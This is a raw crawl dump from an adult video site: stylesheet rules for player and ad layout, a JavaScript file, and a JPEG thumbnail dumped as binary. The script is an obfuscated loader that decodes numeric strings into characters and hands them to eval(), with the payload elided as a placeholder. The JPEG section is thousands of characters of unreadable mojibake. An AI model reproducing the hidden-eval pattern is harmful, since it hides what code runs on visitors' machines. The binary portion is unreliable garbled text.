.on-pl-spts { background-color: rgba(0,0,0,0.7); overflow: hidden; }
.on-player-sp { background-color: rgb(40,40,40); width: 300px; height: 250px; overflow: hidden; }
.bot-close { position: absolute; text-transform: uppercase; left: 50%; margin-left: -80px; bottom: 0; width: 160px; text-align: center; height: 30px; line-height: 30px; font-size: 14px; cursor: pointer; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static; }

.full-meta-wr { border-top-style: solid; border-top-width: 2px; padding-bottom: 10px; text-align: center; font-size: 0; }
.full-meta { display: inline-block; vertical-align: top; }
.full-meta ul { padding: 8px 9px 0 9px; display: inline-block; vertical-align: top; }
.full-meta li { display: inline-block; vertical-align: top; margin: 2px 1px 0 1px; font-size: 14px; text-transform: uppercase; text-align: center; }
.full-meta a, .full-meta div { display: block; height: 35px; line-height: 35px;  border-radius: 3px; padding: 0 10px; }
.full-meta li.like a, .full-meta li.dislike a { min-width: 15px; font-size: 18px; cursor: pointer; }
.full-meta li.like a:hover, .full-meta li.like a:hover i { background-color: rgb(64,184,64); color: rgb(255,255,255); }
.full-meta li.dislike a:hover, .full-meta li.dislike a:hover i { background-color: rgb(204,64,64); color: rgb(255,255,255); }
.full-meta .links-val { padding-right: 5px; }

.full-bns-block { padding: 0 0 10px 0; text-align: center; font-size: 0; }
.full-bn { margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; width: 300px; height: 250px; }
.full-bn-2, .full-bn-3 { display: none; }

.foot { border-top-width: 2px; border-top-style: solid; padding: 5px 0 15px 0; font-size: 14px; line-height: 16px; text-transform: uppercase; text-align: center; }
.foot p { margin: 10px 5px 0 5px; }
.foot ul { padding-top: 5px; }
.foot li { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; }
.foot a { text-decoration: underline; }
.foot a:hover { text-decoration: none; }

@media all and (min-width:370px) {
    .preview { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .open, .logo a { font-size: 24px; }
    .search input { height: 50px; line-height: 50px; font-size: 16px; }
    .search button { width: 40px; height: 40px; line-height: 40px; font-size: 16px; }
    .preview-ins-cat .name { font-size: 18px; height: 20px; line-height: 20px; }
    .preview-ins-cat .meta-like-views { bottom: 24px; }
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
}

@media all and (min-width:640px) {
    .br-2, .full-bn-2 { display: inline-block; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .list span { font-size: 14px; }
    .on-player-pl { display: block; }
}

@media all and (min-width:660px) {
    .preview { width: 33.3333%; }
}

@media all and (min-width:930px) {
    .open { display: none; }
    .logo { min-width: 240px; margin: 10px 15px 0 0; text-align: center; }
    .logo a { font-size: 30px; height: 30px; line-height: 30px; }
    .val-sort { overflow: hidden; }
    h1 { font-size: 22px; margin-left: 0; margin-right: 10px; height: 30px; line-height: 30px; }
    .navi ul { margin: 0 20px 0 0; }
    .navi li a, .navi li span { height: 30px; line-height: 30px; font-size: 16px; }
    .sidebar { box-shadow: none; display: block !important; top: 0; border-top: 0 none; width: 240px; padding-bottom: 40px; }
    .sidebar-val, .searches-list, .cats-list, .videos-list { display: block; }
    .search input { width: 200px; padding: 0 10px; height: 45px; line-height: 45px; font-size: 14px; }
    .search button { width: 35px; height: 35px; line-height: 35px; font-size: 14px; }
    .menu { padding: 14px 0 0 0; }
    .wrap { display: table; width: 100%; position: relative; }
    .left-col { display: table-cell; vertical-align: top; width: 240px; }
    .right-col { display: table-cell; vertical-align: top; padding-left: 10px; }
    .previews-block { padding-top: 5px; }
    .videos-list .preview { width: 50%; }
    .pages { padding-top: 0; }
    .pages li { margin: 0 2px; }
    .pages a, .pages span { border-radius: 0 0 3px 3px; }
    .pages li.prev { float: left; margin-left: 0; }
    .pages li.next { float: right; margin-right: 0; }
    .pages li.prev a, .pages li.next a, .pages li.prev span, .pages li.next span { padding: 0 20px; }
    .full-wrap { margin-top: 15px; }
    .full-meta-wr { text-align: left; }
    .full-meta .links-val { padding-left: 0 !important; }
}

@media all and (min-width:1260px) {
    .preview { width: 25%; }
    h1 { font-size: 24px; }
    h2 { font-size: 24px; line-height: 26px; }
    .pages a, .pages span { border-radius: 0 0 4px 4px; height: 50px; line-height: 50px; padding: 0 15px; font-size: 16px; }
    .pages li.prev a, .pages li.next a, .pages li.prev span, .pages li.next span { padding: 0 25px; }
    .br-3 { display: inline-block; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .foot { font-size: 16px; line-height: 18px; }
    .full-block, .full-bns-block { display: table-cell; vertical-align: top; }
    .full-bns-block {  width: 320px; margin: 0; }
    .full-meta ul { padding: 13px 14px 0 14px; }
    .full-meta div, .full-meta a { height: 40px; line-height: 40px; }
    .full-meta a { padding: 0 15px; }
    .full-meta li.like a, .full-meta li.dislike a { font-size: 22px; }
}

@media all and (min-width:1590px) {
    h1 { font-size: 26px; }
    h2 { font-size: 26px; line-height: 28px; }
    .preview { width: 20%; }
    .br-4 { display: inline-block; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .full-meta li { font-size: 16px; }
}

@media all and (min-width:1650px) {
    .full-bn-3 { display: inline-block; }
}

@media all and (min-width:1850px) {
    .br-5 { display: inline-block; }
    .list span { height: 48px; line-height: 50px; font-size: 16px; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://freepornsites.name/js/USklGlhIXChKIXtz2nOmqfw.js
body_size: 21608
content:
function acajnqujmn(gcltc){var rcdjhipkti='Z';var xijm='A';var wgpohpgre=[];var dvpel=new RegExp('['+xijm+'-'+rcdjhipkti+']');var kaqn=gcltc.split(dvpel);for(var i=0;i<kaqn.length;i++){wgpohpgre.push(String.fromCharCode(parseInt(kaqn[i],22)/(46)));}eval(wgpohpgre.splice(1,wgpohpgre.length).join(''));}acajnqujmn('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://freepornsites.name/thumbs/221/2705852731958539221_0.v1567868280
body_size: 21635
content:
���� JFIF      �� C �� C��  � � ��            	
 �� H    !1A"Qa2q�	#BR���b�$3r���4S���5Ccs��¤��               �� 8     !1AQ"2aq�������#B�Rr$3����   ? ���a�	r����v�>d��W�( Z�	#��2{"��
��ۗ?LG����7����w6Gu�I��g̷PJ�^7ew���.)�I� ��[�4���Jq?"�~>�e�}E��m�O�?��MHv�3�+X?%�.�"�Skr��ư���ݠ!+^�!	����`8����#�)	�TV�+H����z�e+�mMU�kt�y)�v�I��%>�aݭ��z����q��eh�<�j̀<w��=v�gš"�U��� �{�{�LE�]�S��!/=�E0��$��&ߧ�2Z�[�����ۛ��*�rD��ma ��bvRN3r�H+M!����j:�UI����Դ[r�n��J]�D��)Ztn�`�u�D�:��;]f	s�*��8���>��� ��	J;������� ����u#_�F�V����{�֏�O�b���]դ�M�o�5�����S9�B[Kn+�B�T[_1��lE���R%�$�p���;5+%Im.X�o+a��=�7�Cqd��.8]Nǽ�:	�!�a��7J�o+a"\[�����r����o�P�,��x)��-������'HM���?�~_<_iU�O���<�����R�� �8�$�>j��6� ���厑���Y+�OD��-X)�q��bc�4lE���UHRw�����S���;�=:a�t���8ڒ|�hr��m�Q�!���Z*B� [�5X`�QtǄ_�������X���v���nUA#{�V�IH�U%7� ���/����a��0Dܢ� � I, � d�� #6�i�WQ�գ�'!��������O�c~E�+�����&?(� �d<RBv�4{� u}Q�W�q�.�X�'k(�~8֓u�J<�N^`�&2R�)��P����Z��n�\����T�-f��U��D ��l)�Fe'N�CS�o�+|1Hvߪӆ�+kr$�?�Sux���C�8�����5�_&�1pJuL��ZB�:u���挔�#|�	��9�Q#�mKY%*�n�:������h(�~.��'�Jz[J��Y
]�� �N��$��V�s�SK>����S���|�񍭪���ji`5P���ҍK��*li.�6Lr�6ҵ�W�f���/,��Me=F�f�����\��ڈ��VT����d���1����B�{�7�P�6��\����we�r��t�=�ڊ��5�@��=7�a.�$��ͷJm!�(��T�F%��[ ��D����S�궲���'z��ñ�d��d�AU� ��k�ʠ����b��ݖ�!��(td�<Om0V�6y_H�Y�Ԃn�<����m)�4�n�5�K�F�l��c偺�!�Lac�I�Na�)ϸ��@�W%�C��㍏�5Q!������H/��c��u����A [}�4�,#�Д������� ��|\�V�u)���Tz[~�y��9NL)��{�?\.Ͳ<-�kS�7"�_��l�f�N�'��sk`#������8�M���TP{�I�FMשM�:���x(X*�<��+��(�=�*�pd#�;~ӌ��<v�`e&� zǙ�~A�p�1�}T�?��2}=� �w�mQ���\VD�6r�}��F�M[~#��f�X�Iq�ʩԓM����%�%�����֯ ?ˮ4�S�-%d))]S y[,R��=��`��K�⬥<�S�齇�a�3��\y+hֆ05��i�/��4�m������ᭅ����R�� 6�m��Sd���"M�`�Q���n��S#��LX����J��+P l��ڙۅwAN�䠛?�&#�g)��u�� ��cc匽L�e����G��ʕ%Ckq����n�/���MJ��ܭE�� G�վ)��o9�\��j�*�T0sx�Q�r�LHPC��ܾ��G�A �.���3�%���b���ҧZҴ9�x�C��Iͻ��T3vu�È2j�7u���(k[^�k��24���e�����&�Z�М:��~�X�R$I�O�,��� �iJA%g�����"8���P��Uy���߄Lv(��w�]1����"'ja�Xn��RJ �Sq���[�� ] �I��^ȼ�:w��x�N���>����'�=��WC�*�t�@�X��i�#�+iȤ-
I�Xs��� �V�r�Ql�����S�@a�JiHu����b��&�*����m�ȇf$��$ ��\$ە�#��E{��V�pS����AN�ͺ[�l{�q!ܒ3a����C��w;�X�輳���|��ZTYOH��m>
;�r"���d<�(#��C��{�y��%.hZ��/,���W�'k���O�56��Y������=���eŚ��%76<�1�ʊ�N]��<\�vÍu�X�x��Ҵ��_������K��$��w�����Sᔭ�F�����I�R�MRz�刅�!l*��0�lp���|RA��ܡ�+�ϐO��D�e�ܛ��A��9v���sه�4'Z�p0)�y��p~��V?��R(�mK~*8(ĺ��bK�"�Ir4x핸���))H�M�������{�׆�"-�.�rYr���ZGדF��7KM�p�}��S|I��J�o�A��m4@u���@S���P�u(ȹI6�<��×:����� ���لކ\@)��qoC�
-�dNy�L�c͉����
�A6�`lq_<��V�@P��3cQّ!��e��Ya6'���J@����a��e� ~MB�d�{AE��B��1��+[H�M%>���ʷ�SR�ZȜL�^I��!j��3�e0�j:�,���c��r|65z�U�mCi6�{N�;���S�� �i|/�oۺC����}ï�I�ľT8QG�\��� 8��B1�����z"�?i�*��qNjQqK�ʔU���].�D�x��6����{�2���ju���ۤq�?n���C��p���P���<Z=6Z��S��F����!��I��@{@ӵ� �c�j�SR�H� ��a� Lk��w�.�?E��%�fn�c�9���>\�S���ޡ�4�s*'H��GlS�M�w2��0D�/��<[����j����Z7w6M7�,�n�Ť����j�c\���ʓUO�n�M����9��fk�ϝb7*�S���e*����A�D�@��|�}�2y����^�c���,��������v����d�j��Y
a�,�V �X�U�����N����KG�l�(gK�w���W�<�jɚp�%���8p�6��kA!p�V�q$F��@BS��
�R���:��ّћ�Na�4��%�؆�mW�lA������'(w�q�tG�m��W��\��[ტ��O�k�������WS�;�d�q��[��"C+慧�?��T����!#r
�S�IK1k�%&��u�
K���Pm����k '�/�d]Zw�y��y�xN�>n��r6��D�`��c�&V�Ӯ!e��_��(�.7iK���*��.V�|�#��Z�v�| #=��/� �%`����� W���1ȁ�FE�w�JX�pӈtEi��*�]>e�N����������v�x������-��n6�:j���$q��t�X��C��K���2��q������=���D�)����e�{�/����aD�E��e"$"c�Sw���<0ܧ���1Y�8G
y��V� h9����m�u2�
G�	��8Ɗ�9-(B�� ���s�z�V���`q YGW��1f�ܦt���V�%6ܓ��CR���AF��(�?��VT�Qj�Nc�>ꐥ�R[j87�S�*��>v���7Q�K�OK?S�u\�=��Y�����(DͬO�%Rnw�Mo0p���=Z��nz�X�"<$%+V� t$y�i�}&�N#��4.-�VjZ���$���&"��?�vj�fn'�P^�����a
��>��M�=%j�8���{(�N!��{�9�>��ʎ���ļ��|���f���T�S[@�1K��y�[m(
$�#I�1�<a+�u@�\8�/@K�,�tm%�c�1�cc����}�x���}���yK7f,���@��zC�DRT�
[�Z�����\PU�:lw����Q�G<M�G��V�����&����p�N}4ݠ[���xi�����ݣ�z��O���kd��� ��ť�Lp�����:�����sY��
�M�騹��9J}�l��)7������wҵ��(�=}��,A�r���\�`(?T����Ub�ޖZY!:����C�^��O���BY���6���5(�*�Q��?�Kx�-�b%����2���ͯq��z�­�d���xՆC�:�9�BM�H�m�F�8*9��.�SJB�
���j��chv
�#/��&4�$-���R�v���o���}I�����˚��l����[�XS��b�\� A�	J�Ae�I��J	�ޤ~���֍�>�o-���
��t�VE����BD��dhY>cbv�7@�j�9��N����� �_4�[)ޤV� +`w��� <9�(�P��[�	VR򤦛�z�� ׄ�lԾV�<��<����J�~�C����c~�;o���� �o=�������<+���s�I����<���>�nK�� ���*��v�T�
gO5� �r�쫖i�^�N�R�D�
�Oj=>4F�m��i	J@�R���n�b�(�Z Wr��zP:�l3��@�������5����;�7Pl����Z�^�o+����D�������e���3W�0IuJ )@n�qE[V2���a񇍏�\԰d���4R����\���/P�7�_A$ 2�s�Gk���O�ef�V��t��L�KB{��Å��P�Hx)�m��,^ͫ�𤺄���Y���� _U��'�a�a��7������Z+,?Ce������������v1��CH�T�ob�A�GS�75�2!����Y�S�C���<� �e�ꂙKa��I�b4�aMJ�]r���UWN�1]`:�q��F�����*�V��i��K�.E�d���.g�P��f]viy� D��T����9u��*%]F�E�cR�#�v;imt���!�H�ۇ��~�=ڿ4��r�n�@w'R�Bze��@HvRd��Q� �ik؟,/N�G��x�r�t��z��|MY-�qk�&�OK�T�dz^lU9�Z��^y�J�էX�I ؛^�jhj�8����ees�9M�\ɓ\CZ�*!m(]*��n�w�2�j{I(������X�$��\��Ô9�W	$eG�Q=׸��'|Otp��z;�U�O�M����q3,朑5�nr��90t��)YJ��>����;^��gjt�4�0��$u9�L�T��j�s<R)��Ϗ%�V�)�����C��gpðV�HZ��!JnI���u�]y!J7�y�� ���w\�ja-8�9�&�$!h*Ե�b�(���iU�����ǁ�6J�Rv��8bh�6��Sa�)M8�����%I�UM	ѐ�,ǔ�ˏ�K	.R&�}�E�mΨW��=.��h������>��i�	|�{'�+�Yq*B��o�\h�l�d�Q&�(V_{ %�YgqjNC�J���b���"�E���j�q�Q�n���=V��{�%X*��lv���#/����� ,�ղ�m��\��ڜ�iT��Q�@e�ZR��[�����q���7<�4ԲT�Î���L�������U����L�`�-�OAי�%�G�<��dm�=�N3S"���d*=�
> G���D{{��yMu�Q����(��J��c���0R��6�ʖ���&q#<�b���)Ե�/}cey�Uu-�W��<=Ex�j�w�I�ר�����V�������n�|o�\	9;&��2�f��iT�
o���-�II�\}����a��hB���N.:7O�?NӜع#�����]�g~Мe�-9�?��%ỉ�ix8��h͈��<��Rp(}�og��e��:�C�>GL�z~� d+q'2˩�y�<�ڍ��)瘴`-%%7��<���g:�M{>�Rcel�R]/m�RG�M$��y -�
��}Ps��?�^7m&��N6�N�x�=#��T/�p�筬��p  �j�頻$�k���Rm�<�^{8���a�C�ҤH���+u ��<�@U�[cME�<r������O���^ʙ�0fOm��2����R�"<<���P>&�e��N���ɵ��O�C���q��Ъٛ̟y����%S�'�G���Q#�iYeM4�E����|����G-(�#aII$/%�(O��a2���p�/�|g*�gc�l���:�E"Xv/x�Zr��lp�S��������Q)K�,۔)q���e��\H��%���B��8��cj����e��AXZ���͙Ƨ
�ki�G�M�1�2��ͽM�1�D��V:���-=�8`0����y���=H��%.DS�$Ѿ���7r�Lr09����*�(�6�/6tXI ��<�o겡�Nϡl�6R��z\��$��;RRld�*i���j�6�o�!���M�w$��v3�=k�����}:��+�|.��L�l� ���<ϔ��t�B���I����ts��X�i���y����h�Ay#g�?�����N�\c|h�<AkR����1�ڡ��pE�fn���)z��A�i=P��r���X�n�gYzU~����F��Q[�e����?d�H+qG��熤���䥱���hK:>J��t�v�s$��J5�7�I����d�� �y*�&G��O����n�N�{K�,]�%��r1O$�uܯ����-�O>B�"��Gq�u�]�q����X�ϩO���d��8�؝�� &E��v��*���pGRc��H��ɝ���J$=)����}) �$Ŷ����-�Tlq��/�zC��"!�:����N_��cP��H����,��e|��#�x��X+���H.e�5��R�2B��Cgu_Z�4�2�D��6�a����U�x��J�E���������9J�<Z�ֲ$�C�e�B����a�7R[������֕�t����wB'��+1�J�@}�u��r^^��zS�r�������~���>|ˎ�����&�{���>�k��G��I�9���*\"�����\��ϲ��zc�u�
P���?#�)��f%1M$J��I�EE{on�XUF� ���-DZ4o�{�耎0LT(�JUu�ꅇ.���r��I���`���L_	+���-NSn�=��mm�r;�J�#`S��A�@��˞W �W��Yم��ۖ&ScӢA�%�x���s�7v��|�ur��ǅ"���ij&�h�&2�v�V��:��5viWOќ$��'�0e�\�ڐ�
Zl�
yWU<��U�t���c��Y��ݛ�⵱]�nsR��"NX�%��P�]��8���-r�j�s�p�nq5쭘����.���Jhud��Ė���~4�l}�$s��+��%"vr9��*�i]H���{X�熼O��|���V����e%H����C��`�4�%i���~��� 2�ہ|k�gjD7��!��rR���8:�A��K�1il�Z7G�15.�R���l�k� w�}1`6��W�6�}Gz���-i��j���| �G3%(�`�Ie����J�Z�K� zyo�%s\0�dv)=;(�5%��)K������w$��L��s�t�`HY|"�Ӫ�
l�'��Z������^F����6�_H�	�=� u���t��p6��"�\*�L�nR�0���B�J��6��j<�㆖/�\����q��q�7�sm�RTxy��߲^w��I���K̙������:�RYW���l�P�I��א�刳��ʛKF��p�"Rh:cӢ�!��Vn��R���6��4��;�n�T�dM�-Ĕ3�ܴ5��W������E�'�	9Hz�bf��yr!#d\|0ĮnJ�ȷ��T�3̾�M!Z�����MJ��M�ӆ�;�3R�Z��R��_SpZ��E��P�m�|V�Ne}�xZ	6�!�d����h��U6S))KK	qm��+s�����ں�%�S�-� fn	B�2f�;:��e�$�ז2���T57*jO�<7CGc���ō&�i�u�KO����YmG���:��ޑ}��Z~���#�,�΃P���*9���M�Ӡ�-�
�Je���}#����\ek�qs�� �Li��Q��@26��m�+���\C���\L��r�^���槧P$�i"�d�PZB��N�4��% �����r)|̍�mf�9�|���#��xyR����m�=w=F"T�27X�e�h�Իu��썔"�jkB;	B�@��DuX����G�
�a�)Ը��}&��:����*�8���,�!CZ���[��w���\� ĵ�-C.LT��}�����[oP�	I6� �N6����.H\���c9C���}mƊ��� +�ݬ#(���X��nf�)��\��o��j�b����ܺ�j�<V<�G}:��Z�u"E�9�c/�=o��R;2�!%whV�P�b#�do�h�Yy�y*n�$��ya��,vUmE3�j�p���j�)���E�ğ]��Lw�P�#�IR����5W���l���`�A��)5�Բ�a�nd�-"4j�=/̃+K����X�*I +{c?���'�6�~�TU팈�i{nGb	�]?��Y�Q���K���{��R� �^J��:��ܤ���@�;,*f�;��ne��{�5Q	JdS��q$sM�?C����j��F�pQ]L��Z����P�V<����s����,9J:�E�4�u�,��)��nGPN)��a}�
t)�7��rhU��ҕ�Z���}�ϟ�b���CR�d�q8�t7��B	���N
�^�5bH�۩ �էe�yt��tA��)��g
�nr�6�b�6X��UM4�e���XJ��� \S�4�a�IH�wp��G�E����3l%�"��I�cUvO@�5&�.�k���y�cn�ErO�j�R�-�@WUzy���+CAS��=�(�O�Kn��趕�]�Ўx�VT�u���=�p�g==52�_���Z�9\��:�A�+�xu�T8�lǘ��c���>�\��Ж�өL���]=m� 9�o�Tbw�f���\�6���85��T�vt�j��"����������E-�����GQ= t�Z��:��~�j2������<K�U��I��z�v����ә���9b����V���R�;%j)��tv���]q{_M��b�����ad�=E�V��\.��ø��\��S�/n5�!q�7s��t���ٮ�94*6_��:��T�uNM�=֣0�RCAB� �K��:�
�0Fw���v�[溟�5�V莎7��v��=�װ�~AAos��ՙh�g|�Z��:M!�$M�����Z  �J<���s�[Q{�^��T��6�9+i�rdjK0�	*)$�{��%|�\��#i`n겖�C�:�/l1Q=��~-r�\�WDs %jE���5	�Sr���M-�e2_Z�d:Y��N�?!�΋H�@�׊�A�����sp��?,C��E�e���.6RY[�%Ĥ�(���)դ��8��F\��٬.<'����:%֡�C�<R�,BS�+I=�B��<j	"��|OS��#OoD��w��I�ȩ� B�BЖ��P�#Q)	���7$�־[���D�=��o�kR�� ��N��+1%֐�Υ������FǑ�����n��W2zv�)��r�����cl1��d�Z����Y9�M-�[��xS���QM��jT�鲗t$/{����UMm&�U���jזe?�iB���V�n�~^/�+�%�J9��6�i<����,J\	m�R�{�l*�F��91���",�`ώ�1�Y@����Li!1T�t�5}V�.�q�t(��q��L���a &���sG��\5e���q���O��5���ۺ&r��5�k�6�O� �C��@:l=G툻�������K���[���Z�w�l!�h[J�M�\*7�x��j6k��֥9���ur�{~x��F����Ӹr��+1�oB���� T >�� xP�B#hԺNV��6B[���TwR��I7�. ���@�l*-,X��)��'�5���$�n��X���N�nyy�p붐�����_�;-6�����A����MAM�Tiq�J�it�/�*���.�R��h�p -�-���U��S"w����v`��쭑e����i���=G�~� Q�x��Evƍ���>'�R����|3��,C��F�R��Ec1M�Y���V����,ot��N�я��W0�5��^]�:��>?��� J	�a����
��طL`��od[l���[�s�+�*��$�1�����_�w�XJۦ�@�\�����ߑ�z�쌸tShX&�k-{�<�4mJ�9Ɗ�M}JR�r.yc�W�d�����S҂Bu�ҕM���HR�v��lF�`n�k�Â�L�]n� ���X�-2��M�J#m�B�v�:�2��yZt�sl_i��� ,N���0�&��q�Ғ����RBA����EJ!��.�������s2���7%#�~%Z�V��ryCBu>F�If:C�9%�{� ����]ї5ʜ�ܦ�&�d��bP32r����ۃ,�jT�qԅ�(!��4�U��i8�Q��tO{�OU�#6�Tv����@@?Uf�M��K�:�hHԃo�6��.c��a��tLy���A�k��u�Q�qC��"&Jw=d�x+
BI�*Qrn-w[>�;��s�xf�X�D>�Q���t_����6�c��c�~H=˵�63R�u+��H���qiXi��]⒥�Q\�$��im�):��ubt/l��K�	���n3�-i��P�xj�?)�M$MW�����4�TZv<���O"�yb��g��Y{O/a���Y�]������XH;�_y?#�i��y�H�`<���l�Uv#�� -|Y�T�#���<�_���6�RT�P���� ��Py�k��l�ʩ����O�\#�y�Lj��7St�˯w@��)��W?!�%�t������啕/��Z;������h���@ne
m3<S�]B<g�Y�<�f�t�۠V�)'���Oꌇ��?Ϛ�Sx�O���ߑ�Og��d�ѫ��P�1T2�Sh��nD-��q
)_��X���N������gHR���BB���,E�b�	7*�! �R�YL%(����p+s�x�quCn#	����u
$^���=p����L�&�>�5��$,<ACd�J���f�b�MM�*qʜ�Nqj��`~d��	z������;3�8�T��s�W�������e���Ge,{��OR��I+��K� �~��g��G���	��� ����L\8)�S��n4H1��X̤!��R�9  1�˞�H�\nU��b�uÁ���V�Nb�����e��Մ����`�BH�B��C�q���x9WuT��qD��(s��-*ή� ¹NEO�v�,Qk�z;\�>�]]��� �J�Ç�m���˪Kqٺ�յ񄢉�UY�/H�h�@I�J�}pa�0�҄��U���芔���}d2�Tn�(��<3M{��Q�lM�or�ʄ�U�!Ji���W�K�����B��.+�b�0�������QY. ���Gb�XcP֛�s�b�%:����XtX��/�8��%%CpA�G,N��a$��M{������i٢�7۲�ż�tNR��4)wK�q����tM@JPM@X�ėcT�P*��IhC�U2�q��s�3'����o��,���sk����3E��IFSw[��l���R����<��
w���������Gܧ���;`vC��e��'��e�ܱ���^qґ.2ǲ�w֐Ot��+��|a���#Q �Q�����Zbx��� ���|PuE�ǖ�iPmE#S�_�8�t�rg����
ƋrV�s���p�t�S��(�P2����<�Jz3�t$!hU��4���P�X%����+Q3i��ڭu3^p��.Dn��<�C+�'Hpl>���kbp�B����^8Rf���8��J�Ae�3�䴑��۽�;+�[d��l��h���b����i��|[Q?�4�U;mu[+�Y��Ȑ�"�H�M���U�4���
�F�p�L��v��X ]@���k�C`�g.eL�&�	MT���j
����M.��p|������x���
]�U��x��#���I���:�j�*4�ϕ2~aU:fc�R�����y�ܤHH*��
�*�M��~~�����_�y�z�
����Yu���	F�V�놥��S�ӽ9Cb�3l��^#�r����.�p<��R[6��G+y�KT�b%N�+���ᶧ^yG`��CW,��9N9�D��lTC�;��W4͍�x����"�����qI�P?�s���N���p�qa���X�k�M��:Ss��o��xT贸��Sb�FR����hH�JR6  6�20� �X��q.7%RꀱZF�0��V�#��W$�$o�"^%l�>�����@,I0���-D6�r�yi(�g�YǨ�u�k��I�{vO��򛌯SNkW���6!ɋ��T���!�V8nx��)4ֽ�s�~|~�t�U~��:��n6E���4�i�s����9�����*[��
�Z���z|qP��s_�EL��ݤ�/3��S�^Դ6�Lv�(��5�=�\𹏉u���=$\�Ti�2�TԴ�l��,Xyn�l�0�SG�8��%m��a�˘�{Հ@J��l6X�k���,6)o����sQ<��-�#�A"���r]�Uiu�%FE2�I{�������	�
H6 ����
J�P�M9�ہL��6ˡnȽ��O��2�gP�fx`�T�4Z��Д(��ۦ+�yD,��֕#YM��3,�g(n��7
X�������ɡ&��"A2��M��.(iԦ�7���TW�_�z%49W���T�U8OƩEx��gZZ��T���H��b[��E�BܮZ8�H��ߌ<Bə>���W�nFiƺR�gQP�Z��b�Z/��p����w]��^${�y�³B�����^��'c�#�4�U����Wٲ���S22,�PK�~ذ����]�Ls%Q�Hy���/%M:�����*r �AF,)�来g����裱gi*o2JhقK	�N���(�!*��Ku�[�@�Wc�c,�0�(_E.=���������mlzUM��E���4��~O$(~G��dԑ�O	t�{��Q�U�T�{�>i�/�u�U��AN�p��~cW�X� �<Y2��)`'�\;n��h}��Sә�,���K�)u��*N���!-���N���S�k #5�1�<R��`F9�/w���e��p���I��T���^������*L�������ۨ:GUtņ����F����5��iCo�� ��߲��p��"��-R;ڳ����uK==����d�"w�@�ҩ(h�{�W,�u��I�����zzA) !��$����-��UWT�Fɵ���	G�aH�ꉰ>!��{ej�,j@N��{J�T���¥z�7Y �O�k�L>ʼ ��)u��_��I�p��
y�+E�Ԋ��mz���e=M�jM��${G�s��N�u ��������B+��*Z�[�sR�뚔�}�I�z߮9̱=��+�4[c�m�Tή8�=G�Jl�_ˮ#�;{B���n(Y��eN�ZC�qkr䃉u-͖W[�&�B�x�L�"KBv1Ja���aCW����  \K]�]Q=f��=f�Sg���Y�N��cq�/<�!9t�%�䥯�r�g����N) �̑�0��=�Nq)��fn*�R=����'��Mm���Lls8�$����Ǖ�]��kCT����'��� ��;��)��8�7��J��˷�~2_�p#(Sd�̓}$o�����đGT:#h����g�G�im�6)]áHB�������uŠ�	������k�����lo�������x�+}�8���m����	s�Tܯ����&M�Z��r�
�1���HK��jB�����g㏺[i�rQ��{7vꕞ�g
�V�P:��9O���T��C���{e�JU�Q$��w�ʐZ�+Iꨦk��:""��3O��fzT�<�#!����+�6X����kZI�B9�no����
Z�*�Hl�S�=G��{���^ɢ����u�56�w�H߭�mN�!���X2z,ng�����Bϙ>�&��(S�ڛ -&�)�vq����
�I$1<�؅���VP��2t_�~�}�����ճ�z��*α�Ky�+fI�j:�wa<RC��Ā��u@�)G�F��+	Q�WA!��;��k�ˍ,7��8bT���#
f�ŉ	��֑� ��I�����?We3��Β���9�e�� �|O�X� �?5]>�����XQ�.0̦_fD'��e�敤���ŔseWKN5.�ԧt��&E;\,��715��"�]��xܶf�l���Q
��pf�?�#�<?��X��>p��'�~� e�ּb�c����.�$qh�i�3bGm(�;A��@	J ��chƋ��s�ݸ��LTj6 ��	-7� B��Q���?��/��C��0���E�0�G�e���W��m(n	�s�M�T9y�;�L��r� }���kB�����}�rz&G6&�q�	Ȣ�g�`$��*2����v@����3g�TrWW����\�4��
TO��\�����:�@�ͣ�l�_�`�����x�[�oӉ�L����F���Y��CmJ[���R�@3�Z�j�$��tm$h�����{��\Vo�Qj+T��f-z\c�}o��Ӝ-*�`ѕv�9P`>�W���{�����\�R�.V��	��+Y�5.�(�m5K�f7�)��[�KM� ���,�ł
�!{�䊂 �\��΋�kڛ��9(��}�(ˍ�y�0T+o�IZ[C%W�T���� �k��  b`<'6����]JB2�u'���l���T���䦝�l���ٟ&�_nN�L�@[����Q8���V�]F{X6G~�
t�Ɲ�h4�M�}�����8�SR�(��
���ٟ d��ڇG���H�m���O1���G-��>R�CN�`4�4����]e�� $�t����+`�����*��� �+� 톤;�FGf^��$3"	�$� ?,V�H�)�HAQ�ڣ�fZ�>L��s-Tٰ��2�t��[��D}��l��-��7P5�k��w��2QM����\�gL��xQ�+36C]6�E���d(��wm֗�m�6RT9��p0���b�h��f�n
���Ƅ)�mH��LE�䅪��$]a9��RҰ������J������Q��+>��cJ� �k�^ة�Լ�e*-=��m��Q�
���T�����Q���ȡ� ��yXa��ea�G%dZ��������&p�?�|�P�\�©)P���W���� ��X�#�z�ô5|��J�>����-#��9�łW��N����ZU�ii�F/��]�ab5TD�b7��u��I��k�.Vp��elG�|�+/T�7}D�I��o�  �q��X V�,����BGUo��BU�S���{)��������\��-9�����u%�M�w�Џ����}6�ǁ�Zo�b�\���'�� ���}�x��'5�͜V��<�=�`�������8��6<�.~�Q��Q֪�$�u�n�w=#�Z~�lL��z���z���:�HW"F*���@)��X�#���:�mq{�K���6*LkJe�Nv��Y��T�M��A�z�I��u�l�
�l�u����*48M�ǥ-(�v |I��ӿ�7�J�k��|)#�>g�p�!SrFQ��*(��0�.\���=	 !#�S~d���2I.G�T9�����k����M:[�:�{�N���棋zHp)#'*I8S�2<$Ǩ煮�(YF:��I�\j��� �U5\�`����ܻ��7�F��r�C{|-X��0��s�Z{�}�6�6;a�<[J�S��t4Jo�A�:p�j�(�U�eg}�&��h�p� Y#/��E� O,�+�.X�Qd lM�ȓc��FYe�U2`[�B���6r��^��z��_'�H`Z��TXz$�Z��YM�.���+v�=�; F�_Uw"��s�;�S�Zҗ��,�y���(�I�H�*����c�m��i����s7^�f^f��R��z�^�T�f�F�DS2ZO�J�#�DX��s�KL�2qb����3E�pV��T����
ZRG�J�y��Z�j�,�
